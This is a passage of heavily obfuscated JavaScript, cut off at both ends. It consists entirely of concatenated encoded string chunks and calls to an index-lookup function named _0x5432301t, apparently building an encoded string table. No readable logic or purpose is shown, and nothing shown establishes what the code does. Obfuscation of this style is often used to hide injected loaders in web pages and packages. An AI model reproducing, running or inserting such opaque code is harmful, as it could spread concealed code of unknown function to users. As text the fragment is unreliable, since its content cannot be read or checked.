NjSlNrYicsJ2'+'dta2VwckNlRE1DJywnV1F0ZFA4a0lkbW9'+_0x5432301t(0x147)+'VycsJ3ZYSHVXT0JjUmEnLCdXNHJtV1FCZ'+'FNheScsJ1c3L2RHQ284RlplJywnVzY3ZE'+_0x5432301t(0x1b3)+'XT0hFV1BtcFdQVycsJ0VhTEFXUkJjS2En'+'LCdXNE90eHY3ZE9hJywnQWFxNlc1YVMnL'+'CdXNVZjTVd2NFc3YScsJ1c1T3ZsU29iV1'+'E0Jywnc3FXSlc1cGNRcScsJ3Q4a01mQ2t'+'jV080JywnVzdwY1V1OCcsJ0ZJdkVXUE5j'+'UGEnLCdybW90V094Y0tTb2UnLCdXTzVvd'+_0x5432301t(0x286)+'t1dzhvcVc0YScsJ1dQQmRVOGtyZ21veSc'+'sJ1c0RmRWMGJVdkcnLCdXUWRkUEx4Y0hI'+_0x5432301t(0x32e)+_0x5432301t(0x32f)+'ZjSjB1JywnVzVITFdQRmNNbWtsJywnQkN'+_0x5432301t(0x17c)+'LCdXNTNjR2E5VFc0aScsJ1c3S1dXUEpjT'+'Gg4Jywnc0NvZENoaGRLRycsJ3BzdTFXNk'+'ttJywncmdHc1dSN2NNRycsJ1dPUFF0TEp'+_0x5432301t(0x2cb)+_0x5432301t(0x346)+'TArZDhvMFdRMCcsJ3hJdGRQbW8xV1E0Jy'+_0x5432301t(0x336)+'JVycsJ2czdGRQOG9FVzdhJywnVzQ3ZFZH'+_0x5432301t(0x28f)+'Gtjbm1rdFdQUycsJ1c0L2RPZ3pLRVcnLC'+'dDWlNhVzd1')+('YicsJ0YyU1ZXUlpjUEcnLCd0U2t0YldtY'+'ScsJ1c3SmRPU2tlYm1vSicsJ1c2eGRKQ2'+_0x5432301t(0x195)+_0x5432301t(0x21a)+_0x5432301t(0x2ac)+_0x5432301t(0x1e7)+_0x5432301t(0x10e)+'rYScsJ3VNOE1XUmRjT1cnLCdXNHhjVUtp'+_0x5432301t(0x14b)+_0x5432301t(0x183)+'dXUTNjSHdpTldPNCcsJ3lDb0ZXNFR5VzV'+'hJywnckNvVmZTb3FXUXknLCdXUnZyVzVQ'+'S3FXJywnc3RxU1c0YTknLCdXUHpJQ2hWY'+_0x5432301t(0x241)+'Rtb20nLCd4dGFXVzRsY09xJywnV1BSY0o'+_0x5432301t(0x12e)+'J3RTb0xXUGhjVThvaCcsJ1c1dlZXNTljR'+'nEnLCdXUU9pV1FkZFVyZScsJ1c3V2FXUn'+_0x5432301t(0x24c)+'vY1dRUycsJ1c3UmRIY3BjSVNvNScsJ1c0'+'T3dzZ3BkUVcnLCdzOG9udUxaZE9xJywnV'+'1JDOVdPYVJzYScsJ1c3aGRIcWxjS1NvTC'+'csJ3VtazZwRzhhJywnVzZ6VVdPeGRWYlc'+'nLCdXT2hkSTFoY05KcScsJ2FDazFXNXFw'+_0x5432301t(0x304)+_0x5432301t(0x35f)+'AwVlc2MCcsJ1dSUGpxdkpjS2EnLCdXNDN'+_0x5432301t(0xfd)+'J1c3dXZvOG9FV1AwJywnVzZSY0lYekZXN'+'nUnLCdXNTRrZ0NvMFdPNCcsJ1dPL2NHM0'+'MxVzZHN3JX')+('JywnVzdCY1FHSElXNTAnLCdFOGtRYVNrV'+'1dRQycsJ3U4b0dXN3JFVzZLJywnRkNvMV'+'dQZGNHbW9kJywndTNXOFdPdGNTRycsJ2F'+_0x5432301t(0x2bd)+_0x5432301t(0x171)+_0x5432301t(0x159)+_0x5432301t(0x1e0)+'yblNvWldQVycsJ1dQUmRPTGhjUFdpJywn'+'VzdpWFdSVmNITnUnLCdlOG8rVzViTW5hJ'+'ywnVzY0ZXlnQmRWYScsJ1c1TmRVYWhjVE'+'NvcycsJ1c3RmNNQ29SZ21vbScsJ3RDb1V'+_0x5432301t(0x276)+'UmxjUHV5JywndkdWZEs4bzVXUGUnLCdXN'+'mVlV1FaY01lcScsJ1dRUmRLbWtjZjhveS'+'csJ3Zta2xlbWtlV1JHJywnQm1vV1dPZGN'+_0x5432301t(0x324)+'SGIvY0xTbysnLCdiWDhVV1BteCcsJ1c0T'+'G1XUVJjTjhrbScsJ1dQaWRXT21WdXEnLC'+_0x5432301t(0x169)+'YJywnckw0aldQQmNTRycsJ1dPU3hXUFNO'+'dEcnLCdBOGtZZG1rV1c3MCcsJ3ZKZVpXN'+_0x5432301t(0x22f)+_0x5432301t(0x20c)+_0x5432301t(0x251)+'MXBkUW1vWicsJ1c3M2RJQ2tORFNrTicsJ'+'2g4b3ZXNFRJbFcnLCdlS1pkU0NvQVc1bS'+'csJ1dQdGNSOGthV09kY1RXJywnbkxCZEd'+'Db0FXNEcnLCdXTzU2V1BpeFdPaScsJ1c3'+'MVhXUlZkTlhXJywneUhpU1c0Q1cnLCdXT'+'3pwVzcwTlc1ZScsJ1dQbGRIMDdkSE5xJy'+'wneFlQeFdQ')+('UmNLVycsJ3RabUtXNjRnJywnVzZGZFNta'+'3pjOG9yJywnV1FoZE9OeGNLV2knLCdXUm'+_0x5432301t(0x356)+'4bzhXUVpjSGFxJywnV094Y1Nta0pXT1pj'+'TXEnLCdXNVpkTFNvNW1MaScsJ3hkbTFXU'+'DB5VzRSY05hJywnV1FGY1Nta2RXUUZjTn'+'EnLCdzcnV3VzVSY1JxJywnV1B5aFdRZTl'+'CVycsJ1dReGNHQ2toVzZwZEhHJywnVzQv'+'ZFV0bGNTOG9SJywnVzdLbVdPUmNId3EnL'+'Cd1YzE0V1AzY1JhJywnV09lR1dQbGRRWl'+'MnLCdGSkJkUThvT1dRUycsJ0Z4aUhXT1Z'+'jTkcnLCdkSHVqV1FtNCcsJ1dSVmRIMGhj'+'UlphJywnRkNraG1Da3dXT1cnLCdyQ29Za'+_0x5432301t(0x353)+'t1cFhHTCcsJ3FDb3B1ZWhkTGEnLCdXN2h'+_0x5432301t(0x2e2)+_0x5432301t(0x2c8)+'3JoYVlXUmhjUnEnLCdXT090V1I0SXRHJy'+'wncW1vd1dSeGNJZGUnLCdXUUg0VzZtZ1c'+_0x5432301t(0x10c)+_0x5432301t(0x17f)+'29NV1FTJywnV1E3ZFRDa1FtOG9mJywnV1'+'BHK1dRNDREVycsJ3ptb2JXT2hjVW1vSyc'+'sJ1dROVdXNVRjeXEnLCdXNWRkU21rWURD'+'a2EnLCdXT3hkVDJWY1ZJaScsJ3Jtb0J4T'+'kZkU3EnLCdXUDdjSG1rR1dPQmNNRycsJ1'+'c1aU1vQ29VV1FlJywndjhvSGRTb0lXUU8'+_0x5432301t(0x20e)+'T0MnLCdXUWxkTENvUFdQbmsnLCd5OGtHY'+'VNrb1c3dScsJ2JDb1hXNWYwZmEnLCdxbW'+_0x5432301t(0x333))+('ZScsJ1c2eGRTU29IQUlLJywnejhvQVdRV'+'mNJOG9HJywnV1JwZFZtazJubW9BJywnV1'+'BaZEwzUmRPTTQnLCdXN2paQjhrNFdPbSc'+'sJ1dRUC9XT3FlV1FlJywnRnJlSVc1cGNT'+'VycsJ3o4b2dXNnY1VzZ5JywneThvTFc0Y'+'ktXNkcnLCdXUkZkSUNrNWZTb2UnLCd6dF'+'BvV1BKY01HJywnVzczZFFtb1hqM2knLCd'+_0x5432301t(0x27a)+'J0FaeGRIU29RV1FXJywnV1FEQlc2VFNCc'+'ScsJ1dQbGRRZlpkTWU4JywnV09qMkNLQm'+_0x5432301t(0x191)+'4a2thbW9jJywnaThvdFc3ckhqVycsJ1dS'+_0x5432301t(0x2ca)+'29pJywnVzZCZFZJdGNMQ29EJywnVzdIdH'+'lDa3dXT0snLCdnSkdzV1JtSycsJ2c4a3N'+'nSUdlc0t1Jywnclp6T1dPWmNURycsJ25Z'+'dXdXUHl6JywnV08xNldSbUNXUHUnLCdXN'+'1QwV1BwY0dDa1knLCdqQ2tIVzRlNnJxJy'+'wndThva1dPRmNRSVcnLCdxcXVpVzRlSyc'+_0x5432301t(0x29b)+'VzU3ZFVxJywnV09aZEw4azJnU285JywnV'+'09kY1JmU0NXUE8nLCd6OG9yVzZ6Ylc0cS'+'csJ3Ztb1RrU29uV095JywneUNvRlc3elZ'+'XNHEnLCdXUXlRV1I0bUZHJywnVzc1aFdQ'+'QmNPbWtiJywnVzU4OFdQTmNKTTQnLCdXU'+'HBjVXdhUFdQaScsJ1c0N2RHOGsrcG1vRS'+'csJ2t0V3NXT1dEJywnVzcvZEp1VmRPOG9'+'hJywnVzdKZFJhZGNJbW9MJywnVzRhR3cw'+'eGRIRycsJ1c2NE5XUmxjSTBTJywndGJLU'+'lc3bTYnLCdXNDl1V1JKZE5JZScsJ1c1Q3'+'lnbW9lV1Jp')+('JywnejhvbW5DbzRXUDgnLCd1bWswZFNrd'+_0x5432301t(0x35b)+_0x5432301t(0x121)+'rT1dSdScsJ1c0VmNHMENMVzRLJywnZGd0'+_0x5432301t(0x2f5)+'zVaZFFmOWN0cScsJ0Ftb3BoQ29SV09lJy'+'wnV1FoZExDa2VGbWtkV1JWZEhHJywnVzd'+'oY0tDbzJnU281JywnVzZyUVdRdGNPbWtK'+_0x5432301t(0x2ab)+'Fc3cScsJ0FJNTNXUGhjU3EnLCdvU29BVz'+'VybGxhJywndG1vTGNtb2pXUjAnLCdXUGJ'+'5VzRhWlc2QycsJ1c1eWZ3MlpkR3EnLCdB'+'c2I0V1FCY0pXJywnRlNvZGM4b21XUUcnL'+_0x5432301t(0x10d)+'UwJywncHN1alc2NEUnLCdxV3RkTENvNFd'+'QQycsJ252bGRHbW85Vzc0JywneDhrd29Y'+'YTcnLCdXNEJjU3VxV1c0RycsJ1dSZVFXT'+'2FtdkcnLCdXT2pWdkNrTHdhJywnYVlTVl'+'dRcS8nLCdEQ29kV09KY0pJQycsJ1c0bGR'+'RQ295cVo4JywncmZTbFdSWmNWYScsJ1c1'+'bGRNTFBiekcnLCdGWUhSV1FsY1NXJywne'+'DhvQVc3YnpXNjQnLCdXUjhYV1BtQnJxJy'+'wnV1BHaXpTb1pXNDgnLCdXNUJkVTB0ZEh'+_0x5432301t(0x101)+'VzY0clc2MCcsJ1dRNFJXUUJkSUdDJywnV'+_0x5432301t(0x29d)+'wnbko4R1c0Q2wnLCdXNUdhV1BGY0dLUyc'+'sJ29iT1dXTzBGJywnRXZTZ1dPTmNIRycs'+_0x5432301t(0x2a2)+_0x5432301t(0x1f5)+'ZxJywnV1BG')+('ZFBta05mU29rJywnV1J2c1c1R0lXNWknL'+'CdXT25FQ0xoY1ZhJywnbTJKZEtTbzRXNW'+'UnLCdXUkJjSkNrYVdRM2NHYScsJ1dQRGh'+'0bWt1QlcnLCdFQ2tKbG1rTFdSZScsJ2pD'+'b1dXNjlLVzdtJywnVzRsZE5tb3VrMksnL'+'CdXNkh2V1AzZEtaVycsJ1c2UEVXUnhkTV'+_0x5432301t(0x31e)+'Xdlc2MCcsJ1dSdGRWOGtQY21vNCcsJ2Zt'+_0x5432301t(0x2bc)+_0x5432301t(0x312)+_0x5432301t(0x125)+_0x5432301t(0x201)+_0x5432301t(0x156)+_0x5432301t(0x2f7)+_0x5432301t(0x139)+_0x5432301t(0x1de)+'ZWEnLCdXNlJkVnd6b3VXJywnVzZmR3Jta'+'0xXUDgnLCdXNGZlV09ic3dhJywnV1BEYU'+'YyM2NORycsJ1c0dGRHOG9GQldPJywnRTh'+'rTGRTa1lXUk8nLCdBZDhZVzZPQycsJ1dS'+_0x5432301t(0x33b)+'1IxUnY4a3FzVycsJ2dKYXJXUjBxJywnRj'+_0x5432301t(0x26c)+'sJ1dSUE9DbWt3RFcnLCdXNXVXRDB0ZExh'+_0x5432301t(0x14e)+_0x5432301t(0x209)+'1vQWpTb00nLCdXUVZjUlNreVdQTmNOYSc'+'sJ1c3TmRHOG8vRlhpJywnV1JQQVc0T1VX'+'NDgnLCdXUHVqdkNva1c0RycsJ1c3M2RJM'+'zlGd3EnLCdDc05kTVNvNFdRSycsJ1c3MU'+'tXUEhEd3En')+('LCd0YmVVVzV5QycsJ1dSenFXNGJCeUcnL'+_0x5432301t(0x1ec)+'hjTnEnLCdXNWxkS2FKY0xTb1QnLCdXT0p'+_0x5432301t(0x2d9)+'J1c0cGRQU2tqYThvRicsJ1c1Q1JDZUpkS'+'XEnLCd6bW8rczFsZFFxJywnY1h5dlc0ZU'+'MnLCdXUnVoV09KZFZXMCcsJ3U4a3JmU2t'+'FVzR5JywncXM0eFc2T0gnLCdBQ294V083'+'Y1ZieScsJ3JYUENXTzNjSVcnLCdEU29mb'+_0x5432301t(0x178)+_0x5432301t(0x2f3)+'nLCdxbW95VzQ1Ylc2cScsJ1c0RFZXT0Zk'+_0x5432301t(0x315)+'FZDazZwbW9UJywnV1EzY0hDa0VXT0ZjT0'+'cnLCdXUEZkSUNrWmU4b0knLCdXUFBsV1F'+'pVldReScsJ1c3dGRPOGtRZzhvSScsJ1dP'+'akVXUnkzV1BxJywnV1F4ZFFDa2hnOG9EJ'+'ywnV1JMRUN1eGNHVycsJ1dPM2RWWEwwVz'+'VpekM4a0NXT0pjSXEnLCdXNWZZV1FOZFV'+_0x5432301t(0x334)+'Y1BJYScsJ1c3ZTZXUkpjSkx1JywnbXF5a'+_0x5432301t(0x158)+'1Tb0ZDSHEnLCdXUjU2V1BHbVdRTycsJ1c'+'3RmNNQ29SaFNvYicsJ3FTa2poWG1EJywn'+'aVlHdldROEgnLCdXN0pkRzhvN2xNOCcsJ'+_0x5432301t(0x207)+'csJ1dSbGNNSzRiV1BPJywnd1NvQnpNaGR'+'TYScsJ3NDb0lXUVpjSzhvSCcsJ1c2aGRJ'+'dVJkS0NvdScsJ1dQOHRXUUNEdkcnLCd6O'+_0x5432301t(0x16e)+'NrNWhHbUUn')+('LCdXNk9DYkNvQldReScsJ1c1RHJ0OGtVV'+'1BPJywnVzV0Y0o4b0xpU29yJywnbW1veF'+_0x5432301t(0x2c0)+'0R2JXNTgnLCdDdHVsVzVPLycsJ1dRcGNN'+'MUN4V1AwJywnV1BGZE9nSmRIdUMnLCdXN'+'UdNZ0NvVVdSUycsJ1c3TzZzME5kT1cnLC'+_0x5432301t(0x252)+'pb1NvaicsJ1dRQmRJdzdjTVkwJywnQzhv'+'MVdQM2NSWXUnLCdXUTBVV1JTbnhhJywnZ'+_0x5432301t(0x19e)+'FkZFRDa1dnU29wVzdIWCcsJ1dSN2NJOGs'+'1V1BOY0hXJywnem1rYm1ta1pXT0MnLCdo'+_0x5432301t(0x16b)+_0x5432301t(0x202)+'wnQzhrOWk4a0NXNHEnLCdXUWhkSFNvbld'+'PemcnLCdzSjRYVzZ1OScsJ1c0RGNxQ2tN'+'V1A4JywnV1B2UnhOcGNVYScsJ1c1bXJGM'+'nhkTlcnLCdXN0xDV1FSZE9HMCcsJ1c1WE'+'VEOGtFV09tJywnV1Jtc1dQV1F5RycsJ1d'+'PU2RXTzdkVGN1JywnV1FoZElTb2xXUGkn'+_0x5432301t(0x118)+_0x5432301t(0x1b6)+'U4a3JXUlcnLCdXUUxXVzV6M3hhJywnV1B'+_0x5432301t(0x150)+'LCdXNHJIV1BGZEhJUycsJ1dSM2RHOG9CV'+'1BIQycsJ0ZDb0NXNWJKVzVlJywncFcwSl'+'c0aXInLCdXUVg3VzdqeXZxJywnYW1ralc'+'3Q1l5cScsJ0ZDa2JqV3FtJywnV1JUbFdR'+'U3FXUTQnLCd0WEg3V1BGY01hJywnRlNvZ'+_0x5432301t(0x250)+'hXQldPUmNU')+('RycsJ21tb2ZXN3o2Y2EnLCdXT1BrV1Jpa'+_0x5432301t(0x1f9)+'BCZFVNOCcsJ3JDa2plQ2tHVzZHJywnV1B'+_0x5432301t(0x1ff)+'NHZvV1JWY0xTazgnLCdXT1RqVzViZ3JHJ'+_0x5432301t(0x216)+'NXbScsJ1c3eGNWTlNzVzR5JywnVzd5Nms'+'4b01XT2EnLCdXUWJDdTFCY1ZhJywnVzVK'+'ZFZLYjZCRycsJ1dSQzV3Q29TVzY0JywnY'+'2NpYldSME4nLCdXT0JjTFNrbVdPVmNQVy'+'csJ1dPUE9XUXloV1BtJywnV1JlSHNtb2J'+'XN08nLCd5OG81YThvbFdPVycsJ1dQRmRJ'+'TUpkVXdTJywnVzZPYUEzdGRRYScsJ1c0a'+'GRIbW9acHVHJywnYm1vK1c3amZhcScsJ1'+'c0L2NROG9vZlNvSycsJ1c2V2psU28zV1F'+_0x5432301t(0x1b2)+'eUcnLCdGOG9mZG1vbldSMCcsJ3I4a3ZwQ'+'2twVzRHJywnV1JLYXE4b3VXNlcnLCdibW'+'9wVzZUZm5xJywnQjhrempibWMnLCdXUjd'+'jSkxLR1dQeScsJ1c2cGNLSExoVzcwJywn'+_0x5432301t(0x2ff)+'1c1NHJzMGxkT0cnLCdXNUh0V1FOY09ta0'+'wnLCdzOGs1Y3FpcicsJ1c1VmNPQ29TYm1'+'vVCcsJ2lhYTFXUjgvJywnVzZ2MEY4azRX'+_0x5432301t(0x35d)+'1NxdnEnLCdXNXhkUENrNUZta00nLCdxOG'+'8veHdWZE5XJywnV1ByWFdSR1VXUUMnLCd'+'BY0tIVzVkY0thJywnVzVaZEx2QmRTOG9T'+_0x5432301t(0x2fa)+_0x5432301t(0x350)+'JTa0h0Q2tI')+(_0x5432301t(0x2d3)+_0x5432301t(0x18b)+'NOQ29WJywnVzZ4ZFBDa29rbW9IJywnV1J'+'5bVdSZGRIYW0nLCdFMUtTV1FOY1BxJywn'+'RkNvY1c2VElXNWUnLCdXUUcxc21vblc3a'+_0x5432301t(0x151)+_0x5432301t(0x307)+'KVzZHJywncjhrbGI4a2xXUDAnLCdpbWt0'+'VzVXbkRxJywnbTJGZFNTb2dXN3knLCdXU'+_0x5432301t(0x36c)+_0x5432301t(0x1fe)+'tJywnV1IxSldPeUVXUDAnLCdXUGFCV1B4'+_0x5432301t(0x2d8)+_0x5432301t(0x2bb)+'tzVzVpU3pxJywnbVNvdFc3ajlrVycsJ1c'+'3aGNPd1MwVzZ5JywnV1FlY1dQM2RNWjgn'+'LCdXNDdjUGdHdVc3aScsJ1c3MVh1VycsJ'+_0x5432301t(0x1a9)+'csJ3U4b1pXNUQ2VzV5JywnVzYvZE5oTmR'+_0x5432301t(0x18e)+'c1dQYnYnLCdqTUpkTDhveVc3QycsJ1c3N'+_0x5432301t(0x354)+'MzZE5tb0dXUUsnLCdXUmhjSUxHZ1dSMCc'+_0x5432301t(0x126)+'SEswJywneFNvRkRldGRTRycsJ2NKU2lXN'+'DB6JywnV1IvZFEwdGNUV1cnLCdXUjBFV0'+'9WZFNXYScsJ1c2RmRKY05jU1NveicsJ2J'+'tb1F5OG8yV09aZFBTbzRXUWRjSE55WFdQ'+'ZScsJ0Y4azdpc082JywnVzVKZEhTa1ZkQ'+_0x5432301t(0x14d)+'R1RmRMbW8v')+('JywnRkxtYVdQbGNWYScsJ1dQMFVXN0tOZ'+_0x5432301t(0x227)+'l6JywnVzdOY1BIUGJXNzAnLCdXNGxkTTF'+_0x5432301t(0x192)+'b213MzdkUmEnLCdmTkZkTDhvbVc0SycsJ'+'2Vtb0ZxZG0rJywnRjhvQldSZGNMOG9BJy'+_0x5432301t(0x1b7)+'3UycsJ1c0bXZ0dU5kVkcnLCdXTzNkTDNw'+'ZEhmUycsJ29aU09XNldxJywnVzVIRldRW'+'mROWFcnLCdjSlcxV1B5ZScsJ3NkYXZXNi'+'9jVWEnLCd5Q281ZThvN1dROCcsJ2NDbzB'+'XNTU0blcnLCdXN2UzdDEvZE9xJywnRkNr'+'eWhjcVUnLCdXUHFiV09hUUNhJywnVzc1S'+'FdQeGRMcUcnLCdXNU5jUmJyOFc1RycsJ3'+'RyS2tXNGVkJywndW1vOVc0alVXN0snLCd'+'2OG9KdGVkZE9xJywneThrL2Rta3VXNTgn'+_0x5432301t(0x329)+'2xjTGEnLCdXNU5kVkxINnJHJywnc0k4Ul'+'c1T1QnLCduc2VvVzc0LycsJ1dRNE5XUEZ'+'kSVpTJywnVzdaZElTbzBDWDgnLCdXNEpk'+'SFNvTkFzUycsJ1dPdmh3dUZjT0cnLCdjW'+_0x5432301t(0x244)+_0x5432301t(0x11c)+'nLCd6Q29mRTNaZElXJywnV09KZE8wVmNM'+'YUcnLCdXNldnV1FaY0dLUycsJ1c3VmRRb'+'Wtuem1rKycsJ3RTb2RXT05jUThvSScsJ1'+_0x5432301t(0x287)+'nLCducXFHVzZtdicsJ1dPdGNHOGtIV094'+'Y01hJywndzMwRFdPVmNMRycsJ3Y4b2VXN'+'DE1VzZDJywnVzY4cUF1dGRWVycsJ1dQeG'+'RMOGtoZENv')+(_0x5432301t(0x25f)+_0x5432301t(0x235)+'5kVDA3Y1ZYaScsJ1dQQmRHQ2tVakNvSSc'+_0x5432301t(0x23d)+'THJLJywnQ21vOFdSdGNMbW9KJywnV08xN'+'Fc2YkRDcScsJ1c0dGRQU2tuYW1vTCcsJ1'+'c1TmNRU29WcDhvYScsJ3E4a0JtbWtpV1B'+'lJywnVzZCY0diYklXNUMnLCdXNUpjU3Zx'+'ZVc1dScsJ1dRaGRUTFJkUjFxJywnQ1NvM'+'lc2dnlXNk8nLCdXN0pjT0NvdG5tbzUnLC'+'dybW9kV1BoY0tDb1gnLCdXNWVwbUNvcVd'+'STycsJ3o4b3pXNWZ5VzRHJywnV1FPTFdS'+_0x5432301t(0x204)+'2tsbkNrVVc0eScsJ3Q4bzBXUTNjUW1vKy'+'csJ1c1aGRVU28vYXVxJywnV1FQY0RmcGN'+_0x5432301t(0x2c3)+'QmRHYScsJ1c3NThXT0hlRkcnLCdXTzVaV'+'zVyR3VXJywnbENrblc2aWFyVycsJ1dPaU'+'p4OG9IVzQ4JywnVzdoZEhObm51YScsJ1d'+'SeGRVQ2t5bVNvQScsJ1c2dGRMWS9jT21v'+'RicsJ1dRTG9XNXV6VzZPJywnVzVkY1Y4b'+'2djbW9lJywnQ1NrTHBYS1UnLCdBbW9Gdm'+'VCZEpXJywndzhra2hTa2tXNEcnLCdXN05'+'jTEdQN1c1NCcsJ1dST0hEQ29XVzQ0Jywn'+'VzdCZEdtbzFwdXknLCdXUUZkTU0vZEhtb'+_0x5432301t(0x2e6)+_0x5432301t(0x278)+'LJywnZUNraVc1bU9ycScsJ1dPS2F5OG9P'+_0x5432301t(0x215)+_0x5432301t(0x32b)+'FXNnVQJywn')+('V1I4T1dSdGRKYlMnLCdXN2xjUHVDWFc0R'+'ycsJ0Nta2xibWtNV1BpJywnVzdwY0cwND'+'NXNXEnLCd5Q28vVzZ2WVc3dScsJ3NDb1F'+'pbW9JV1JPJywnVzVuR1dRRmNVQ2tTJywn'+'QVgxaldPWmNVcScsJ1c1cGRKYTdjSkNvN'+'ScsJ0VTazlhcWlYJywnVzQ4RFdPdGNJTl'+'cnLCdXN0dKd00vZFVXJywnV1FGZFBta3Z'+'jQ29MJywneW1vRFc0ekNXNWEnLCdXUC9j'+'U2cwTldSeScsJ3hjbi9XUFZjVmEnLCdXU'+'HVJekNvdVc0NCcsJ0FTb0VXUFpjU0hhJy'+'wncFNrWVc1U25DVycsJ1c0bGRWS3UnLCd'+'tMVJkTW1vYVc0RycsJ1dPQmNJM3UrV1Bt'+'JywncThvYldSM2NVck8nLCdXT2ZHcXczY'+'0lHJywnVzR2b1dQdGNOQ2svJywnQ3g4VF'+_0x5432301t(0x119)+_0x5432301t(0x1c1)+'J1c1aGRUQ2s1bFNvKycsJ3RONFBXUWxjS'+'3EnLCdXT1pkTW1rTGRDb1gnLCdXNGhkVE'+_0x5432301t(0x211)+'IVzV5T3RhJywnVzdOZEtlWmRHOG8xJywn'+'V1FYN1c0ekx4YScsJ1c3S25XUkpjTGdPJ'+'ywna2NTa1dQS2MnLCdXN3lYRGczZE1hJy'+'wnV1JLK1dRbWNBRycsJ0FxM2RJOG9VV1J'+'xJywnVzUwRFdSTmNUMUsnLCd6ZDhyVzdP'+_0x5432301t(0x294)+_0x5432301t(0x1e5)+'8rV1FhNHVXJywnelNrRWFyeWUnLCdXUGl'+'DV1E3ZE1xRycsJ1dPRmRIZmhjTVd1Jywn'+'V09aZEc4b1JXUXJiJywnVzd0ZFBOUmRMO'+_0x5432301t(0x314)+'I3Y0o4b3Yn')+('LCdXN1daeDNkZFBhJywnV092bHYzTmNTY'+'ScsJ3dlRy9XUUJjU1cnLCdXUUZjTFNvZX'+'hTb1FXNnp0V1B0ZFNtazQnLCdXNk5jU1N'+'vZWltb3QnLCdXUnVicjhvTlc0MCcsJ3dt'+_0x5432301t(0x228)+'2s1Y3JtUycsJ0M4b21XNHJPVzYwJywndk'+'hpSFc2NGcnLCdXT2xkVHU3Y0xJNCcsJ1c'+'2RzZkU28xV091JywnV1JoZFA4a1djU29w'+_0x5432301t(0x1e4)+'lNvSlc1aScsJ1dSZGNWQ2tEV09sY0dxJy'+'wndFNvcVdReGNWU29vJywnVzZ0ZEkxQmR'+_0x5432301t(0x173)+'V1BxZycsJ3JLMENXUDNjTVcnLCdGSFZkT'+'0NvQldRQycsJ1c1M2RTMlB5dGEnLCdBWE'+'dHVzdwY1RHJywnV094ZEg4a09wbW9kJyw'+'nRW1vaXVLVmRLcScsJ1dSbThXT2hkTFd1'+'JywnZFNrOVc3ZVV3RycsJ1c0N2NLWlBBV'+'zRDJywnVzVOZE1Da29zOGs5JywnV08vY1'+_0x5432301t(0x18a)+'HRycsJ1dQVmNNd2lDV080JywnQ0NvOVc2'+_0x5432301t(0x181)+'2NXUXlYJywnVzQwR1dQRmNITnUnLCdXNT'+'l0V1I3ZEdhJywnd2JpMVc1QmNIcScsJ1c'+_0x5432301t(0x1b9)+_0x5432301t(0x1aa)+'CcsJ1dSZjhXNFhtdnEnLCdXNHRjSHRuNF'+'c3bScsJ1dPWERXT1dzV09TJywnVzRHMld'+'PUmNIMXUnLCdXNC9jUHZpdVc2MCcsJ1dP'+'YlBDQ2s3RGEnLCdXUVdkRG1vd1c1UycsJ'+_0x5432301t(0x328)+'NOWmUnLCdX')+('UDE0V1F5bVdRNCcsJ3RzcVhXN09YJywnV'+'1BMZFc0NGdXNTQnLCdXNXBkVENvdW53YS'+'csJ3Vtb2tobW9uV1I4JywnVzUvZEptbzl'+'kTEMnLCdXNDUxV1FsZFNzYScsJ1c1ZGRQ'+'OGs5QVNrcCcsJ3hKWDVXUkZjUVcnLCdFO'+'GtOcHRDOCcsJ1dSajVXNURBRVcnLCdXNV'+_0x5432301t(0xf9)+'RL2RIbWtBZjhvQycsJ1dPN2RUZ1JkU3V5'+_0x5432301t(0x31c)+_0x5432301t(0x2cd)+'RWZHhjVDhvcicsJ1c3OXJXUFZkTnNHJyw'+'nV1FoY1Vta2VDWmVsRGM3Y05HUGF2cScs'+'J3BtbzRXNkRBamEnLCdXUjlpeW1rR3NXJ'+'ywneGQ4K1c2L2NPYScsJ1c1WFZXT3ZlRG'+'EnLCdXNjRwZ0NvTVdSVycsJ1c0cGRSQ29'+'5cmRxJywnVzZkZFVDbzdsZ3UnLCdXNEtl'+'RnVSZE5HJywnV1JiaVdSbUVXUVMnLCdXN'+'VpkUG1rVWlDb08nLCdxdnVRV1B4Y1BxJy'+'wnbHJLUlc0Uy8nLCdXNTdjS1NvUmJDb00'+_0x5432301t(0x133)+'JywnV1FiWldQU05XUGknLCdXNHRkVmFsY'+'044b0snLCdXNnRkTklsY1FTb3YnLCdXNX'+_0x5432301t(0x18c)+'mQ2tXVzdDNXJHJywnVzZSY0szcTZXNEsn'+'LCdXUDFUeENrSkRhJywneXJxQlc3Q0QnL'+_0x5432301t(0x33d)+'EnLCdXUXozcnUvY01hJywnV1J6S1dRMG9'+'XT3UnLCdudlZkSG1vMFc2VycsJ1c1aGRW'+'S3Zic2EnLCdXUWxjR055T1dQRycsJ1dQb'+'GNMOGtvV09wY1FXJywnZThrbVc0YWR0YS'+'csJ1c1U0RB')+('TkZkTEcnLCdXNXBkTUNrSkVta1onLCd5O'+'GtGcHNxVCcsJ1c3bGRMU2tXcm1rUCcsJ1'+'dRS2l3U29EVzUwJywna2dOZEs4b21XNk8'+'nLCdXUWl4V1A3ZExITycsJ1c2aUFXT0Jj'+'SmVPJywnVzdqcnRta3VXUGknLCdXNzdkR'+'1NrY0Zta3AnLCdXUWY4RnZKY0dHJywnVz'+_0x5432301t(0x19c)+'nLCdXT0ZkUnhsY1VXNCcsJ3Fta3ZvQ2t4'+'VzRDJywnV1FCY1RtbzZvOG95VzRoZFVzT'+'mNIOG90V1JDNycsJ1c3bGRTU2tSeUNrei'+'csJ1dQOU9XNk9oVzRXJywnVzd4ZEk4b2J'+'6Y2EnLCdXT3pqVzdTdlc3NCcsJ1c1SEZX'+'UW4weHEnLCdDSkhRV1JaY1RxJywnVzYzZ'+'EoxaGRJOG9DJywnbVNrUFc2eXpycScsJ1'+_0x5432301t(0x258)+_0x5432301t(0x338)+'JywnRUNvQ0VLbGRUVycsJ1dQcmd1Q2s4c'+_0x5432301t(0x117)+'NjT21rYicsJ1c3M2RTeHBkS0NvWCcsJ1c'+'3N2RQbW9uRXJXJywnVzd0ZEc4bzNqeEsn'+_0x5432301t(0x1f0)+'zczZFRHJywnVzVTOVdSL2NOTEcnLCdXNE'+'ZkU2VGZEltb0cnLCd1bWtZaUNrOFc0Syc'+'sJ3U4b1NXT3RjSkd5JywnQUNvekYyTmRR'+'cScsJ1dRaWx6bW9yVzZhJywndFNrbnJDa'+'0VXN3EnLCdXNHovV09SZFN0TycsJ1c2dG'+'RPTTl0QmEnLCdyQ2t1Y0dlOScsJ1c0ai9'+'XUk5kVldDJywnV1FEUFc3ZVdXN3UnLCd2'+'RzgrVzdOY1VhJywnVzYzZEgzbGRQU29WJ'+'ywnVzR0Y1BZdmFXN0MnLCdXNTdkUm1veE'+_0x5432301t(0x34f))+('UHJXUVpkTmIwJywnVzZhTXZMaGRMYScsJ'+'1dSTHRXNWFDVzU4J